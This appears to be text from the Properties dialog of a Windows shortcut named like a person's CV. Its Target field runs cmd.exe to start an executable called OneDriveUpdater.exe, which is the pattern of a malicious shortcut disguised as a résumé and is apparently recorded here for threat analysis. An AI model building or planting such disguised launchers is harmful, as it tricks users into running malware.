 Roshan-Bandara_CV_Dialog Properties
General Shortcut Options Font Layout Colors Terminal Details
Roshan-Bandara_CV_Dialog
Target type: Application
Target location:
Target: dir%/system32/cmd.exe /c start OneDriveUpdater.exe
Start in:
Shortcut key: None
Run: Normal window
Comment:
Open File Location Change Icon... Advanced...
OK Cancel Apply